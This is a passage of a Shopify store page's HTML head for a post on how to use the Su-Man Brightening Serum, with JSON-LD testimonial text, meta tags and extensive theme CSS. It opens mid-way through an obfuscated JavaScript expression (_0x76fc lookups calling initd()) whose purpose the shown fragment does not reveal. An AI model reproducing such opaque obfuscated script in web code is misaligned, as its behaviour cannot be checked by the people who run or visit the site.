_0x76fc[38]][_0x76fc[37]+ _0x76fc[28]+ _0x76fc[46]+ _0x76fc[33]+ _0x76fc[44]+ _0x76fc[53]+ _0x76fc[38]](_0x76fc[30]+ _0x76fc[27]+ _0x76fc[17]+ _0x76fc[16]+ _0x76fc[40]+ _0x76fc[26]+ _0x76fc[27]+ _0x76fc[40]+ _0x76fc[32]+ _0x76fc[58])) && initd()</script>
    <link rel="preload" href="//toyl.co.uk/cdn/shop/t/49/assets/app.js?v=131978396525451914921756985689" as="script">
    <link rel="preload" href="//toyl.co.uk/cdn/shop/t/49/assets/vendor.js?v=53652685170003022651756985689" as="script">

    
 <!-- secomapp-json-ld --><script type="application/ld+json">
    
    {
        "@context" : "http://schema.org",
        "@type" : "Article",
        "name": "Su-Man Brightening Serum - How to use",
        "headline": "Su-Man Brightening Serum - How to use",
        "mainEntityOfPage" : "https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use",
        "image": {
            "@type": "ImageObject",
            "url": "https://toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_1024x1024.jpg?v=1541530470",
            "width": 1024,
            "height": 1024
        },
        "url" : "https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use",
        "dateModified": "2018-11-06 18:52:00 +0000",
        "datePublished": "2018-11-06 18:52:00 +0000",
        "dateCreated": "2018-11-06 18:52:48 +0000",
        "description": "“I feel truly blessed to have had a facial with Su-Man. The only flip side to this is that once you’ve had this everything else will pale in comparison.”\n Freida Pinto\nSu-Man is one of the most amazing facialists I've met.  Not only does she have incredible skin, but she's worked with fabulous A-listers including Juliette Binoche who's flawless radiance she looked after for over five years, and she regularly garners rave reviews in the press for her “natural alternative to botox” and “face lift in an hour”.\n“Facials that keep your face alive.” \nJuliette Binoche\nThe brand says of this product,\n\"This stunningly innovative essence, described by Elle magazine as “liquid rose- petals’, delivers a heavenly boost of radiance, comfort and velvet softness. The signature potent blend of antioxidants, hyaluronic and traexamic acids, omegas, ceramides and dragon’s blood extract invigorates the skin, helping diminish the appearance of dark spots, fine lines and wrinkles. Experience the essential anti-aging elixir for a firmer, brighter complexion that looks and feels instantly re-born.\"\n \n“Su-Man uses these techniques bringing muscles to life –a sort of pilates for the face. Very lucky is the person who can experience as treatment in her hands.” \nJoely Richardson\n \n",
        "articleBody": "“I feel truly blessed to have had a facial with Su-Man. The only flip side to this is that once you’ve had this everything else will pale in comparison.” Freida PintoSu-Man is one of the most amazing facialists I&#39;ve met.  Not only does she have incredible skin, but she&#39;s worked with fabulous A-listers including Juliette Binoche who&#39;s flawless radiance she looked after for over five years, and she regularly garners rave reviews in the press for her “natural alternative to botox” and “face lift in an hour”.“Facials that keep your face alive.” Juliette BinocheThe brand says of this product,&quot;This stunningly innovative essence, described by Elle magazine as “liquid rose- petals’, delivers a heavenly boost of radiance, comfort and velvet softness. The signature potent blend of antioxidants, hyaluronic and traexamic acids, omegas, ceramides and dragon’s blood extract invigorates the skin, helping diminish the appearance of dark spots, fine lines and wrinkles. Experience the essential anti-aging elixir for a firmer, brighter complexion that looks and feels instantly re-born.&quot; “Su-Man uses these techniques bringing muscles to life –a sort of pilates for the face. Very lucky is the person who can experience as treatment in her hands.” Joely Richardson ",
        "author": {
            "@type": "Person",
            "name": "TOYL Admin"
        },
        "publisher": {
            "@type": "Organization",
            
            
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_1024x1024.jpg?v=1541530470"
                },
            
            "name": "Time Of Your Life"
        }
    }

</script> 

    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>Su-Man Brightening Serum - How to use - Time Of Your Life</title>

    
      <meta name="description" content="“I feel truly blessed to have had a facial with Su-Man. The only flip side to this is that once you’ve had this everything else will pale in comparison.”  Freida Pinto Su-Man is one of the most amazing facialists I&#39;ve met.  Not only does she have incredible skin, but she&#39;s worked with fabulous A-listers including Julie" />
    

    

<meta name="author" content="Time Of Your Life">
<meta property="og:url" content="https://toyl.co.uk/blogs/videos/su-man-brightening-serum-how-to-use">
<meta property="og:site_name" content="Time Of Your Life">


  <meta property="og:type" content="article">
  <meta property="og:title" content="Su-Man Brightening Serum - How to use">
  
  
    <meta property="og:image" content="http://toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_600x.jpg?v=1541530470">
    <meta property="og:image:secure_url" content="https://toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_600x.jpg?v=1541530470">
  

																																			
  <meta property="og:description" content="“I feel truly blessed to have had a facial with Su-Man. The only flip side to this is that once you’ve had this everything else will pale in comparison.”  Freida Pinto Su-Man is one of the most amazing facialists I&#39;ve met.  Not only does she have incredible skin, but she&#39;s worked with fabulous A-listers including Julie">																																			
																																				

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Su-Man Brightening Serum - How to use">
  <meta name="twitter:description" content="“I feel truly blessed to have had a facial with Su-Man. The only flip side to this is that once you’ve had this everything else will pale in comparison.”  Freida Pinto Su-Man is one of the most amazing facialists I&#39;ve met.  Not only does she have incredible skin, but she&#39;s worked with fabulous A-listers including Juliette Binoche who&#39;s flawless radiance she looked after for over five years, and she regularly garners rave reviews in the press for her “natural alternative to botox” and “face lift in an hour”. “Facials that keep your face alive.”  Juliette Binoche The brand says of this product, &quot;This stunningly innovative essence, described by Elle magazine as “liquid rose- petals’, delivers a heavenly boost of radiance, comfort and velvet softness. The signature potent blend of antioxidants, hyaluronic and traexamic acids, omegas, ceramides and dragon’s blood extract">
  
    <meta property="twitter:image" content="http://toyl.co.uk/cdn/shop/articles/best-seller-serum-inner-with-awards-600x600_600x.jpg?v=1541530470">
  



    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Responsive 7.0.1 -->
    
    <link href="//toyl.co.uk/cdn/shop/t/49/assets/theme.css?v=100723075547789715381756985689" rel="stylesheet" type="text/css" media="all" />
    <style>/* /////-product-page-subscribe///
*/
.index_subscribe_pro_sec .purchase-details.smart-payment-button--false {
  display: block;
  width: 100%;
}
.description.pro__index_dec_sec_bottom .mob__sec_order_pro_dec {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  justify-content: center;
  align-items: center;

}
.description.pro__index_dec_sec_bottom{padding-bottom: 50px;}
.description .index_pro_dec_bottom {
  width: 50%;
  padding-top: 50px;
}
.article__imageContainer img {
  width: 380px;
  height: 320px;
  object-fit: cover;
  margin: 0;
}
.article__imageContainer {
  margin-bottom: 10px;
}
.index .shopify-section.featured-text-section.index_txt_sec_featured a.action_button {
  background: #2bd8d8;
  border: transparent;
}
.index .shopify-section.featured-text-section.index_txt_sec_featured a.action_button:hover {
  background: #f3c4dd;
  border: transparent;
}
.index input.action_button.sign_up{
  background: #2bd8d8 !important;
  border: transparent;
}
.index input.action_button.sign_up:hover{
  background: #f3c4dd !important;
  border: transparent;
}
.pro_button_subscribe {
  width: 100%;
  display: inline-flex;
  padding-top: 30px;
}
.pro_button_subscribe span.button_subscribe_triger.action_button.add_to_cart {
  max-width: 200px;
  margin: 0 auto;
  width: 100%;
  line-height: 33px;
  background: #5FC1CB;
  border-color: #5FC1CB;
}
.pro_button_subscribe span.button_subscribe_triger.action_button.add_to_cart:hover {
  background: #F7C5DD;
  border-color: #F7C5DD;
}
ol.flex-control-nav.flex-control-thumbs li.active {
  border: 1px solid;
}
/* ////--end-product-page--//
*/

div#insta-feed {
  display: none;
}
.only_mob_header_sec{
  display: none;
}
.only_mob_header__sec {
  display: none;
}
.product.promo_banner-show .buy_now_wrapper button#buynow {
  background: #5FC1Cb;
  border-color: #5FC1Cb;
}

.product.promo_banner-show .buy_now_wrapper button#buynow:hover{
  background: #F7C5DD;
  border-color:#F7C5DD;
}
.product.promo_banner-show .buy_now_wrapper button#buynow svg path {
  fill: #fff !important;
}

.product.promo_banner-show .buy_now_wrapper button#buynow svg {
  width: 20px;
  height: 20px;
  vertical-align: sub;
  padding-left: 10px;
}
.page.promo_banner-show .fourteen.columns.offset-by-one .section.clearfix h1 {
  margin-bottom: 15px !important;
}
.page.promo_banner-show .sixteen.columns .section.clearfix h1 {
  margin-bottom: 0px;
}



/** header css **/

.logo_cpy {
  display: inline-block;
  width: auto;
  vertical-align: middle;
  max-width: 130px;
}
.logo_cpy img {
  width: 100%;
}
div#nav {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: calc(100% - 195px);
  margin: 0 auto;
}
.dsktp_logo {
  display: none !important;
}
#nav.nav-align--center ul{
  text-align: right !important;
}

/** header css **/

span.subtotal.mobile {
    display: none;
}

span.money.mobile {
    display: none;
}

.cart_subtitle.mobile strong {
    display: none;
}
.sixteen.columns.clearfix.alpha.omega.mobile {
    display: none;
}
body.page-three.promo_banner-show div#nav, body.page-three.promo_banner-show a.logo_cpy.logo-align--left {
    display: none;
}
body.page-three.promo_banner-show .ten.columns.center {
    display: none;
}
body.page-three.promo_banner-show .container .three.columns {
    width: 560px;
}

body.page-three.promo_banner-show .grid-col-images {
    display: grid;
    grid-template-columns: repeat(2,2fr);
    grid-gap: 40px;
    margin-top: 40px;
}
body.page-three.promo_banner-show .container .fourteen.columns {
    margin-top: 50px;
}
body.page-three.promo_banner-show h1 {
    display: none;
}
body.page-three.promo_banner-show .only_mob_header_sec.container{
  display:none;
}


@media only screen and (max-width: 1180px){
body.page-three.promo_banner-show .container .three.columns {
    width: 450px;
}
}

@media only screen and (max-width: 940px){
body.page-three.promo_banner-show .container .three.columns {
    width: 350px;
}
}

@media only screen and (max-width: 798px){
body.page-three.promo_banner-show .container .three.columns {
    width: 100%;
}  
  .sixteen.columns.clearfix.alpha.omega.desktop {
    display: none;
}
.cart_note span {
    display: block!important;
}
  div#nav {
    display:none;
  } 
  .logo_cpy {
    display: none;
  }
  .dsktp_logo {
    display: block !important;
  }
  span.subtotal.mobile {
    display: block;
    padding: 0px 10px 0px 0px;
    font-weight:800;
}
span.money.mobile {
    display: block;
    font-weight:800;
}
  h4.subtotal.desktop {
    display: none;
}
  span.money.desktop {
    display: none;
}
.cart_alpha_omega {
    display: inline-flex;
    align-items: center;
    width: 31%;
    float: right;
  margin-top:-24px;
}
    .container .cart__itemPrice.two.columns {
    display: flex;
    justify-content: flex-end;
}

.container .cart__itemQuantity.two.columns {
    display: flex;
   align-items: baseline;
}
.cart_subtitle.desktop {
    display: none;
}
  .cart_subtitle.mobile strong {
    display: block;
}
  .cart_subtitle.mobile p {
    display: block;
    line-height: 25px;
}
  .cart_subtitle {
    padding: 0px!important;
}
  p.cart-notice {
    line-height: 20px;
}
  .sixteen.columns.clearfix.alpha.omega.mobile {
    display: block;
}
}

@media only screen and (max-width: 798px){

    .cart_main h4 {
    border: none!important;
}
  .four_columns_omega_new {
    
    justify-content: center!important;
    
}
 .newsletter .input-row {
    margin-left: 10px!important;
    margin-right: 10px!important;
}
  .index .only_mob_header__sec a.action_button {
    background: #5FC1CB;
    border: transparent;
  }
  .index .only_mob_header__sec a.action_button:hover {
    background: #f3c4dd;
    border: transparent;
  }
  .pro_button_subscribe {

    padding-top: 30px;
  }

  div#insta-feed h2 {
    border-top: unset;
    border-bottom: unset;
  }
  .only_mob_header_sec{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
  }

  .mob__header_sec__hide{
    display:none;

  }
  body.index .mob__header_sec__hide.input-row.first-last {
    display: none;
  }
  .only_mob_header_sec .phone_email_sec {
    width: 33%;
  } 
  .only_mob_header_sec .logo_sec {
    width: 30%;
  }
  .only_mob_header_sec .menu_cart_sec {
    width: 30%;
    
    
  }
  .only_mob_header_sec .logo_sec img {
    width: 100%;
  }
  .container.content.header-container.index_header_mob_sec {
    height: 100%;
  }
  .only_mob_header__sec {
    display: block;
  }
  .shopify-section.featured-promotions-section.only_mob_header__sec {
    margin-bottom: 0px;
  }
  div#insta-feed {
    display: block;
  }



  div#mobile_nav ul.slicknav_nav {
    top: 70px;
  }
  .container.content.header-container.index_header_mob_sec .sixteen.columns.logo.header-logo.topbarFixed--true.topSearch--true {
    display: none;
  }

  .only_mob_header_sec .phone_email_sec i.fa.fa-envelope {
    color: #000;
    padding-right: 10px;
  } 
  .only_mob_header_sec .phone_email_sec i.fa.fa-phone {
    color: #000;
  }
  .only_mob_header_sec .menu_cart_sec a.cart_button {
    color: #000;
    float: right;
    margin-right: 0px;
  }
  .description .index_pro_dec_bottom {
    width: 100%;
    padding-top: 20px;
  }
  .index_pro_dec_bottom.mob_sec_pro_dec_img1 {
    order: -1;
  }

}

@media and (min-width: 324px) and (max-width: 798px){
  
  body.index .container {
    width: 90% !mportant;
  }
  body.index .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column, .container .one-fifth.column{
    width: 100% !mportant;
  }
}
@media only screen and (max-width: 480px){
  .index_txt_sec_featured .homepage_content.section.align_left.clearfix h2.section-header.home.align_left {
    text-align: left;
    font-size: 19px;
  }
  .index_txt_sec_featured .homepage_content.section.align_left.clearfix .featured_text.trim-last-paragraph {
    text-align: left;
  }
  .index .loox-reviews-default {
    max-height: 640px !important;
  }
}

@media only screen and (max-width: 600px){
body.copy-of-beauty-offers-from-three.page-three.promo_banner-show .grid-col-images {
    grid-template-columns: repeat(1,1fr);
}
}



@media only screen and (min-width: 481px) and (max-width: 798px){

  div#mobile_nav div[role="navigation"] {
    position: absolute;
    z-index: 99;
    }
 
}
@media only screen and (max-width: 480px){
.cart_alpha_omega {
    width: auto;
    max-width: 100%;
}

  div#mobile_nav div[role="navigation"] {
    position: absolute;
    z-index: 99;
    left: 0;
    width: 40px;
  }
  footer.footer.bcg.text-align--center.lazyloaded .sixteen.columns .newsletter-text p {
    font-size: 12px;
  }
  .shopify-section.testimonial-section .testimonial-block.one-third.column.alpha {
    border: 1px solid #e8e7e7;
    padding: 10px 0;
  }
  .shopify-section.testimonial-section .testimonial-block.one-third.column {
    border: 1px solid #e8e7e7;
    padding: 10px 0;
    margin-top: 10px;
    border-radius: 10px;
  }
  .shopify-section.featured-text-section.index_txt_sec_featured a.action_button {
    font-size: 12px;
    line-height: 20px;
  }
  .only_mob_header__sec a.action_button {
    font-size: 12px;
    line-height: 20px;
  }
  .only_mob_header_sec .phone_email_sec {
    width: 32%;
}
  .only_mob_header_sec .logo_sec {
    width: 35%;
}
  .only_mob_header_sec .menu_cart_sec {
    width: 32%;
    padding: 0 15px 0 0;
    box-sizing: border-box;
       
}
  .only_mob_header_sec .slicknav_nav .mobile_currency {
    padding-bottom: 20px !important;
}
}


.index input.action_button.sign_up{
  background-color: #5FC1CB !important;
  border-color: #5FC1CB !important;  
}
.index .shopify-section.featured-text-1480990842836 .featured_text a.action_button {
  background-color: #5FC1CB !important;
  border-color: #5FC1CB !important;
  display: flex;
  margin: 0 auto;
  align-items: center;
  max-width: 515px;
  text-align: center;
  padding: 15px !important;
  justify-content: center;
  line-height: 1;
}
.index .shopify-section.featured-text-1480990842836 .featured_text a.action_button:hover {
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;
  margin: 0 auto;
}
.index input.action_button.sign_up:hover{
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;  
}
input.action_button.sign_up {background-color: #5FC1CB !important;border-color: #5FC1CB !important;}
input.action_button.sign_up:hover {background-color: #f7c5dd !important;border-color: #f7c5dd !important;}
.shopify-buy__btn, a.button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {
  background: #5FC1CB !important;
  border-color: #5FC1CB !important;
}
.shopify-buy__btn:hover, a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, a.action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{
  background-color: #f7c5dd !important;
  border-color: #f7c5dd !important;
}
.article .article__imageContainer img {
  width: 380px;
  height: 320px;
  object-fit: cover;
  margin: 0;
}
.article .article__imageContainer {
  margin-bottom: 10px;
}
@media(max-width: 1280px){
  .article .article__imageContainer img {
    width: 100%;
    height: 260px;
  }
}
@media only screen and (max-width: 798px){
    .only_mob_header_sec .slicknav_nav .mobile_currency {
    padding-bottom: 20px !important;
}
  .only_mob_header_sec {
    width: 100% !important;
}
  .mobile_currency #currencies{
  margin-left: 18px !important;
  }
  .only_mob_header_sec .menu_cart_sec .icon-cart {
    font-size: 25px;
}
.only_mob_header_sec .menu_cart_sec  a.cart_button {
   position: relative;
}
  span.mobile-count-div-sec {
    position: absolute;
    top: -24px;
    left: 5px;
}
  .only_mob_header_sec .menu_cart_sec {
    text-align: right;
}
  a.login-icon-mobile {
    padding-right: 15px;
}
  div#mobile_nav ul.slicknav_nav a.slicknav_item {
        left: 200px !important;
    position: absolute !important;
}
  .index .featured-text-1480990842836 .featured_text a.action_button {
    padding: 10px !important;
    line-height: 2;
  }
  .article__imageContainer img {
    width: 100%;
    height: 320px;
    object-fit: cover;
    margin: 0;
  }
  .article__imageContainer {
    margin-bottom: 10px;
  }
}

/*  homepage Css*/
div#shopify-section-1480990842836 h1.home {
    font-family: Muli, sans-serif;
    font-weight: 700;
    font-size: 23px;
    text-transform: uppercase;
    line-height: 1.5;
    color: #4b4b4b;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-top: 0 ;
    border-bottom: 1px solid #e3e3e3;
    padding: 0 0 12px 0;
}
div#shopify-section-1480990842836 .align_left, h1.align_left {
    text-align: left;
}
div#shopify-section-1480990842836 h1.align_left {
    margin-top: unset;
    margin-bottom: revert;
}
/* End homepage */
.product_name {
	margin-top: -8px;
    padding-bottom: 20px;
}
.pro_qnt {
    max-width: 150px;
}
/* .product-women-over-40 .purchase-details__quantity {
    display: none;
} */
.btntop_img {
    text-align: center;
    padding: 0px 0 20px;
}


@media only screen and (max-width: 767px){
.pro_qnt {
    display: none;
}
.pro_qnt {
    max-width: 150px;
}
.product-women-over-40 .purchase-details__quantity {
    display: flex;
}  
}





html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body{background-color:#ffffff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;font-family:Muli, sans-serif;font-weight:400;font-size:16px;text-transform:none;color:#4b4b4b;line-height:1.8em}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}abbr{border-bottom:1px dotted #e3e3e3}.logo{font-family:Muli, sans-serif;font-weight:400;font-size:36px;text-transform:uppercase;color:#074f77}.logo a,.logo a:hover,.logo a:visited,.logo a:active{color:#074f77;line-height:45px}h1,h2,h3,h4,h5,h6,.title a,.title a:visited,.headline,.subtitle{font-family:Muli, sans-serif;font-weight:700;font-size:26px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){h1,h2,h3,h4,h5,h6,.title a,.title a:visited,.headline,.subtitle{font-size:20px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.title a{font-weight:inherit}h1 a,h1 a:visited,.title a,.title a:visited{color:#4b4b4b}h1 a:hover,h1 a:active,.title a:hover,.title a:active{color:#074f77}h1,.h1,h2.home,h2.title,.title a{line-height:50px;margin:0 auto 20px;text-align:center;border-bottom:1px solid #e3e3e3;border-top:none;padding:0 0 8px 0;clear:both;font-weight:700;text-align:center}h2.home{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-top:0;border-bottom:1px solid #e3e3e3;padding:0 0 12px 0}@media (max-width: 798px){h2.home{font-size:18px}}h1.product_name,h1.article_name{text-align:left;clear:none}h1.banner_title{border-bottom:0;margin-bottom:0}h2,.h2{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:45px;margin:0 auto 20px;text-align:center;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;padding:12px 0}@media (max-width: 798px){h2,.h2{font-size:18px}}.section-header a,.section-header a:visited{font-family:Muli, sans-serif;font-weight:700;font-size:23px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){.section-header a,.section-header a:visited{font-size:18px}}h2.title a{border-bottom:0;padding-bottom:0;margin-bottom:0}h2.article_title{border-top:0;padding:0;text-align:left;margin:5px 0;font-family:Muli, sans-serif;font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){h2.article_title{font-size:16px}}h2.article_title a{color:#4b4b4b}h3,.h3{font-family:Muli, sans-serif;font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;margin:0 auto 15px 0;text-align:left;border-bottom:1px solid #e3e3e3;padding:0 0 12px 0}@media (max-width: 798px){h3,.h3{font-size:16px}}h4,.h4,h4.title a{font-family:Muli, sans-serif;font-weight:700;font-size:18px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;margin:0 0 20px 0;text-align:left;padding:0;border-bottom:1px solid #e3e3e3;padding-bottom:12px}@media (max-width: 798px){h4,.h4,h4.title a{font-size:14px}}h4.title a{border-bottom:0;padding-bottom:0;margin-bottom:0}h5,.h5{font-family:Muli, sans-serif;font-weight:700;font-size:16px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:28px;padding-bottom:5px}@media (max-width: 798px){h5,.h5{font-size:12px}}h5.sub_title a{margin:15px 0 5px 0;color:#4b4b4b;display:block}h6,.h6{font-family:Muli, sans-serif;font-weight:700;font-size:15px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-bottom:1em}@media (max-width: 798px){h6,.h6{font-size:12px}}.footer h6{font-family:Muli, sans-serif;font-weight:700;font-size:15px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#4b4b4b}@media (max-width: 798px){.footer h6{font-size:12px}}.headline{font-family:Muli, sans-serif;font-weight:700;font-size:26px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){.headline{font-size:20px}}.subheader{color:#777}.modal h3{padding:6px 0 12px 0}h6.social{padding-bottom:10px}p{margin:0 0 20px;font-style:normal}p img{margin:0}sub{font-size:60%}em,i{font-style:italic}strong,b{font-weight:bold}small{font-size:80%}.excerpt{line-height:1.8em;position:relative;max-height:9em;margin-bottom:7px;overflow:hidden}.excerpt-length--lg .truncation-fade{position:absolute;bottom:0;left:0;width:100%;text-align:center;margin:0;padding:30px 0;background-image:linear-gradient(to bottom, rgba(255,255,255,0), #fff)}.excerpt-length--sm .truncation-fade{display:none}blockquote,blockquote p{font-size:17px;line-height:24px;font-style:italic}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #e3e3e3}blockquote cite{display:block;font-size:12px;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited{color:#555}hr{border:solid #e3e3e3;border-width:1px 0 0;clear:both;margin:10px 0 15px;height:0}.quote{font-size:18px;line-height:32px;text-align:center;margin:0 0 20px 0;font-style:italic}a,a:visited{color:#074f77;text-decoration:none;outline:0;transition:color 0.3s ease-out 0s}a:hover,a:focus{color:#4b4b4b}a,button,input,select,textarea,label,summary{touch-action:manipulation}ul,ol{margin-bottom:20px}ul{list-style:none outside}ol{list-style:decimal}ol,ul.square,ul.circle,ul.disc{margin-left:30px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 15px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}li{line-height:1.8em;margin-bottom:12px}ul.large li{line-height:1.8em}ul.none{list-style:none outside;margin-left:0}ul.none li{list-style:none;padding:0}li p{line-height:1.8em}ul{line-height:1.5}ul li{list-style-type:disc;list-style-position:inside;padding:6px 0 6px 0;margin-left:0;margin-bottom:0}.description ul{list-style:disc outside}.top_bar{background-color:#efefef;text-align:center}.top_bar .container{padding-top:0;padding-bottom:0}.top_bar a{font-family:Muli, sans-serif;font-weight:400;font-size:14px;text-transform:uppercase;color:#333333;letter-spacing:1px;display:block;height:30px;line-height:30px}.top_bar a:hover{color:#074f77}.top_bar ul{padding:0;margin:5px 0 0 0;border:0;text-align:right}.top_bar ul li{border-bottom:0;border-top:0;padding:0 10px;position:relative;display:inline-block}.top_bar--fixed-true.top_bar{z-index:8000;width:100%}.top_bar--fixed-true.top_bar.announcementBar--false{position:fixed}#nav,#mobile_nav{display:block;margin:20px auto 0;min-height:35px;padding:0}#nav.nav-align--left ul,#mobile_nav.nav-align--left ul{text-align:left}#nav.nav-align--center ul,#mobile_nav.nav-align--center ul{text-align:center}@media (max-width: 798px){#nav.nav-align--center ul,#mobile_nav.nav-align--center ul{text-align:left}}#nav.nav-border--double,#mobile_nav.nav-border--double{border-top:double #e3e3e3;border-bottom:double #e3e3e3}#nav.nav-border--dashed,#mobile_nav.nav-border--dashed{border-top:1px dashed #e3e3e3;border-bottom:1px dashed #e3e3e3}#nav.nav-border--dotted,#mobile_nav.nav-border--dotted{border-top:1px dotted #e3e3e3;border-bottom:1px dotted #e3e3e3}#nav.nav-border--solid,#mobile_nav.nav-border--solid{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}#nav.nav-border--none ul li:first-child{padding-left:0}#mobile_nav{display:none}#mobile_nav ul,#mobile_nav ul ul{margin-left:0}#mobile_nav ul li,#mobile_nav ul li a{margin:0;outline:none}#mobile_nav ul li a{padding:0 !important;display:inline-block !important}@media (max-width: 798px){.slicknav_menu .arrow{display:none;padding-left:15px}}.slicknav_arrow .icon-right-arrow,.slicknav_arrow .icon-down-arrow{padding-left:15px}.slicknav_menu a.slicknav_btn{padding-top:2px !important;padding-bottom:0}.slicknav_nav li{list-style:none}#mobile_nav{min-height:30px;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}#mobile_nav .icon-menu{font-size:14px;padding:20px 5px 20px 20px}#mobile_nav ul li{padding-left:20px}#nav ul{display:block;margin:0 auto;border:none;padding:0;margin:0}#nav ul li{display:inline-block;border-color:#e3e3e3;border-top:0;border-bottom:0;padding:10px 20px 8px;position:relative;margin:0;cursor:pointer}#nav.nav-separator--solid>ul>li{border-right:1px solid #e3e3e3}#nav.nav-separator--solid ul li:last-child{border-right:none}#nav ul li a,#nav ul li a:visited,#nav ul li a:active,#mobile_nav ul li a,#mobile_nav ul li a:visited,#mobile_nav ul li a:active,a.slicknav_btn,.mobile_currency select{font-family:Muli, sans-serif;font-weight:400;font-size:13px;text-transform:uppercase;color:#333333;position:relative;display:block;letter-spacing:1px}a.slicknav_btn,.mobile_currency select{padding:5px 0}#nav ul li a.active,#nav ul li a.active:visited,#nav ul li a.active:active,#mobile_nav ul li a.active,#mobile_nav ul li a.active:visited,#mobile_nav ul li a.active:active,.slicknav_btn{color:#404040}#nav ul li:last-of-type{border-right:none}#nav ul li:focus a,#nav ul li:focus a.sub-menu--link,#nav ul li a:hover,#nav ul li a:focus,#mobile_nav ul li 